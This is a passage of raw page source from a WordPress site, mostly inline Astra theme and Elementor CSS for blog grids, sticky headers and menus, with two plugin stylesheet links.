.post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:922px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:921px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#000000;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-loader > div{background-color:#000000;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1336px;}}@media (min-width:993px){.ast-container{max-width:1336px;}}@media (min-width:1201px){.ast-container{max-width:1336px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk .main-header-menu > .menu-item > .menu-link,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0px;padding-bottom:0px;} .ast-header-break-point .ast-sticky-shrunk.main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;}.ast-sticky-shrunk .main-header-menu .sub-menu .menu-link{padding-top:0.9em;padding-bottom:0.9em;}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .site-primary-header-wrap,.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-stick-primary-below-wrapper.ast-header-sticked .ast-below-header ,.ast-sticky-header-shrink .ast-stick-primary-below-wrapper.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap{min-height:-10px;}.ast-desktop.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:-10px;}.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-above-header-bar.ast-header-sticked{min-height:40px;}.ast-desktop.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:40px;}.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .site-below-header-wrap,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked.site-below-header-wrap,.ast-header-sticked .ast-below-header-bar .site-below-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-below-header-bar.ast-header-sticked .site-below-header-wrap{min-height:50px;}.ast-desktop.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:50px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:rgba(0,0,0,0);border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-weight:300;font-family:'Noto Sans JP',sans-serif;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title{font-weight:300;font-family:'Noto Sans JP',sans-serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Noto Sans JP',sans-serif;font-weight:300;line-height:1.23em;}h4.widget-title{font-weight:300;}h5.widget-title{font-weight:300;}h6.widget-title{font-weight:300;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}.ast-advanced-headers-layout.ast-advanced-headers-layout-2 .ast-container{flex-direction:column;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:74px;}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:51px;}}[CLASS*="-sticky-header-active"] #ast-fixed-header.ast-header-sticked .site-title a,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:focus,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:visited ,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a{color:#000000;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{color:#000000;background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{color:#f8af16;background:transparent;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu > .menu-item > .menu-link{color:#000000;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu > .menu-item > .menu-link{background-color:#ffffff;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .current-menu-parent > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item:hover > .menu-link{color:#f8af16;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item .menu-link{color:#000000;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-link{background-color:#ffffff;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link{color:#f8af16;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{background:#ffffff;backdrop-filter:unset;-webkit-backdrop-filter:unset;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://happinesssurvey.jp/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://happinesssurvey.jp/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.5' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-392{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-392 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent 